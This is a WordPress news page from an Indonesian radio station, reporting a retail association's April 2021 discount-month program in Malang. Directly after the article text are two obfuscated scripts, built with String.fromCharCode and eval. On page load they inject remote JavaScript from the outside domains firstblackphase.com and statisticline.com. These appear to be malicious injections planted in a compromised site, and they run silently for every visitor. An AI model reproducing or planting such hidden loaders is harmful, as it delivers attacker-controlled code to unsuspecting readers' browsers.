<link rel='stylesheet' id='tie-css-base-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#tie-body{background-color: #1b8abc;background-image: -webkit-linear-gradient(45deg,#1b8abc,#0080bc);background-image: linear-gradient(45deg,#1b8abc,#0080bc);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}
</style>
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJHCFL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cityguide911fm.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJHCFL", {"googlesitekit_post_categories":"Idjen Talk","googlesitekit_post_date":"20210406"});
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->

<!-- OG: 3.2.1 -->
<link rel="image_src" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&#038;ssl=1" />

<!-- og -->
<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&amp;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&amp;ssl=1" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Screenshot-389" />
<meta property="og:image:type" content="image/png" />
<meta property="og:description" content="Dok.foto : Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana dalam Talkshow Idjen Talk hari ini (06/04/2021) Malang - Hari ini (06-04-2021), dalam Talkshow Idjen Talk Radio City Guide, Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana mengatakan, per tanggal 1 April sampai 31 April 2021, Apkrindo membuat program..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="id" />
<meta property="og:site_name" content="City Guide 911 FM" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=128%2C128&amp;ssl=1" size="128x128" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=236%2C236&amp;ssl=1" size="236x236" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=512%2C512&amp;ssl=1" size="512x512" />
<meta property="og:title" content="Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang" />
<meta property="og:url" content="https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" />
<meta property="og:updated_time" content="2021-04-06T11:05:05+07:00" />

<!-- article -->
<meta property="article:published_time" content="2021-04-06T04:04:48+00:00" />
<meta property="article:modified_time" content="2021-04-06T04:05:05+00:00" />
<meta property="article:section" content="Idjen Talk" />
<meta property="article:author:first_name" content="Tim Redaksi" />
<meta property="article:author:last_name" content="City Guide FM" />
<meta property="article:author:username" content="Tim Redaksi City Guide" />

<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&amp;ssl=1" />
<meta property="twitter:image:alt" content="Screenshot-389" />
<meta property="twitter:title" content="Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang" />
<meta property="twitter:description" content="Dok.foto : Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana dalam Talkshow Idjen Talk hari ini (06/04/2021) Malang - Hari ini (06-04-2021), dalam Talkshow Idjen..." />
<meta property="twitter:url" content="https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/" />

<!-- schema -->
<meta itemprop="image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?fit=1600%2C900&#038;ssl=1" />
<meta itemprop="name" content="Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang" />
<meta itemprop="headline" content="Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang" />
<meta itemprop="description" content="Dok.foto : Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana dalam Talkshow Idjen Talk hari ini (06/04/2021) Malang - Hari ini (06-04-2021), dalam Talkshow Idjen Talk Radio City Guide, Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana mengatakan, per tanggal 1 April sampai 31 April 2021, Apkrindo membuat program..." />
<meta itemprop="datePublished" content="2021-04-06" />
<meta itemprop="dateModified" content="2021-04-06T04:05:05+00:00" />
<meta itemprop="author" content="Tim Redaksi City Guide" />

<!-- profile -->
<meta property="profile:first_name" content="Tim Redaksi" />
<meta property="profile:last_name" content="City Guide FM" />
<meta property="profile:username" content="Tim Redaksi City Guide" />

<!-- /OG -->

<link rel="https://api.w.org/" href="https://cityguide911fm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cityguide911fm.com/wp-json/wp/v2/posts/2650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cityguide911fm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://wp.me/pcQ9Dz-GK' />
<link rel="alternate" type="application/json+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Fmasyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Fmasyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.125.0" /><script data-ad-client="ca-pub-1482525802774028" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		            <style>
                .mejs-container:has(.plyr){height: auto; background: transparent} .mejs-container:has(.plyr) .mejs-controls {display: none}
                .h5ap_all {
                    --shadow-color: 197deg 32% 65%;
                    border-radius: 6px;
                    box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36),0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36),0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36),-0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                    margin: 16px auto;
                }
            </style>
                    <script>
                function h5vpLoader({id, source, type}){
                    const element = document.getElementById(id);
                    if(!element){
                        if(type === 'script'){
                            const script = document.createElement('script');
                            script.src = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            document.getElementsByTagName("head")[0].appendChild(script);
                        }
                        if(type === 'css'){
                            const link = document.createElement('link');
                            link.href = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            link.rel = 'stylesheet';
                            document.getElementsByTagName("head")[0].appendChild(link);
                        }
                    }
                }

                function loadHVPAssets(){
                    const assets = [
                        {id: 'h5ap-public-css', source: 'assets/css/style.css', type: 'css'},
                        {id: 'bplugins-plyrio-css', source: 'assets/css/player.min.css', type: 'css'},
                        {id: 'bplugins-plyrio-js', source: 'js/player.js', type: 'script'},
                        {id: 'h5ap-player-js', source: 'dist/player.js', type: 'script'},
                    ];

                    if(typeof hpublic === 'undefined'){
                        const script = document.createElement('script');
                        script.innerText = `var hpublic = {siteUrl: 'https://cityguide911fm.com', userId: 0}`;
                        document.getElementsByTagName("head")[0].appendChild(script);
                    }
                    assets.map(item => h5vpLoader(item));
                }
                document.addEventListener('DOMContentLoaded', function(){
                    const isPlayer = document.querySelector(".h5ap_player");
                    if(isPlayer){
                        loadHVPAssets();
                    }
                })
            </script>
        		<style>
			span.h5ap_single_button {
				background: #000;
				width: 50px;
				height: 50px;
				border-radius: 50px;
			}
			span#h5ap_single_button span svg {
				fill: #ffffff !important;
				cursor: pointer;
			}
			span.h5ap_single_button span svg {
				height: 25px;
				width: 25px;
			}
			#skin_default .plyr__control,#skin_default .plyr__time{color: #4f5b5f}
			#skin_default .plyr__control:hover{background: #1aafff;color: #f5f5f5}
			#skin_default .plyr__controls {background: #f5f5f5}
			#skin_default .plyr__controls__item input {color: #1aafff}
			.plyr {--plyr-color-main: #4f5b5f}
			/* Custom Css */
						</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1482525802774028&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.pum-theme-9199 .pum-title, .pum-theme-default-theme .pum-title{
	font-size: 14pt;
}

.est-frontend-display-wrap .est-slider-content-inner-wrap{
	max-height: 400px !important;
}

#mCSB_1_container{
	width: auto;
	max-width: 90%;
}

.show-mobile {
          display: block;
				
        }
.hide-mobile{
					display: block;
				}

.visual-radio-div{
			padding: 1% 25%;
			height: auto;
			/*background: #1b8abc;*/
}

.vr{
	width: 100%; 
	height: auto; min-height: 	330px;
}
@media (max-width: 767px) {
        .show-mobile {
          display: block;
					padding: 0 0;
        }
	
				.hide-mobile{
					display: none;
				}
	
				.visual-radio-div{
						padding: 0;
						height: auto;
						/*background: #1b8abc;*/
			}
      }

#block-8 > h2 {
	text-transform: uppercase;
  font-size: 2em;
  animation: color-change 3s infinite;
}

@keyframes color-change {
  0% { color: red; }
  50% { color: black; }
  100% { color: red; }
}

.tie-fluid-width-video-wrapper iframe{
	height: 440px;
}		</style>
		</head>

<body id="tie-body" class="post-template-default single single-post postid-2650 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Rabu, Januari 28 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="City Guide 911 FM" href="https://cityguide911fm.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png" alt="City Guide 911 FM" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-cityguide" class="menu"><li id="menu-item-7234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7234"><a href="https://cityguide911fm.com/">Beranda</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11746"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://cityguide911fm.com/category/news/">News</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11748"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11749"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11747"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-7239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7239"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1119"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a></li>
	<li id="menu-item-7238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7238"><a href="https://cityguide911fm.com/category/program-radio/wisdom/">Wisdom</a></li>
	<li id="menu-item-7236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7236"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a></li>
	<li id="menu-item-7235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7235"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a></li>
	<li id="menu-item-7237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7237"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio</a></li>
<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13996"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14952"><a href="https://cityguide911fm.com/category/opini/">Opini</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://cityguide911fm.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a><em class="delimiter">/</em><span class="current">Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cityguide911fm.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Program Radio","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/"}},{"@type":"ListItem","position":3,"item":{"name":"Idjen Talk","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/idjentalk\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-38" href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a></span>
		<h1 class="post-title entry-title">
			Masyarakat Bisa Memanfaatkan Diskon Dalam Rangka Bulan Belanja Di Kota Malang		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">6 April 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 212 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="708" height="398" src="https://i0.wp.com/cityguide911fm.com/cgfm/wp-content/uploads/2021/04/Screenshot-389-1024x576.png?resize=708%2C398" alt="" class="wp-image-2651" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/04/Screenshot-389.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/cityguide911fm.com/uploads/2021/04/Screenshot-389.png?w=1416&amp;ssl=1 1416w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /><figcaption>Dok.foto : Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana dalam Talkshow Idjen Talk hari ini (06/04/2021)</figcaption></figure>



<p>Malang &#8211; Hari ini (06-04-2021), dalam Talkshow Idjen Talk Radio City Guide, Sekretaris Asosisasi Pengusaha Ritel Indonesia (Aprindo) Malang – Awal Tri Cahyana mengatakan, per tanggal 1 April sampai 31 April 2021, Apkrindo membuat program khusus bulan belanja, dengan menghadirkan diskon diskon menarik di gerai gerai yang tergabung pada Apkrindo.</p>



<p>Awal bilang, hal ini diupayakan sebagai penggerak perekonomian, karena kondisi pandemi yang sempat berimbas juga pada perekonomian. Sementara itu, yang melatar belakangi program ini, karena per 1 April kemarin sebagai Hari Ulang Tahun Kota Malang. maka dari itu, program diskon belanja ini difokuskan di Kota Malang saja.</p>



<p>Awal menambahkan, tidak berhenti pada program ini saja, karena nantinya per 30 April sampai 1 Mei 2021, akan diselenggarakan bazar yang menyambut lebaran.<strong> (WULAN INDRIYANI/CG)</strong></p>



<p><strong>SUMBER : RADIO CITY GUIDE</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2650" class="share-facebook sd-button share-icon" href="https://cityguide911fm.com/masyarakat-bisa-memanfaatkan-diskon-dalam-rangka-bulan-belanja-di-kota-malang/?share=facebook" target="_blank" title="Klik 